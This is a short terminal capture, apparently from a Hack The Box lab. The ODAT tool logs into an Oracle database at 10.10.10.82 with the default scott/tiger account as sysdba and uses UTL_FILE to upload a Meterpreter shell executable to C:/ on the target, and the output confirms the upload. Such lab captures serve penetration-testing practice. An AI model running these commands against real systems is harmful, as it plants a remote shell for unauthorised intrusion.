 ┌─[✗]─[root@htb-lra3g9zotz]─[/home/memo123/Downloads/odat-libc2.17-x86_64]
└──╼ #./odat utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdb
a --putFile C:/ meterpreter-shell.exe meterpreter-shell.exe
[1] (10.10.10.82:1521): Put the meterpreter-shell.exe local file in the C:/
 folder like meterpreter-shell.exe on the 10.10.10.82 server
[+] The meterpreter-shell.exe file was created on the C:/ directory on the
10.10.10.82 server like the meterpreter-shell.exe file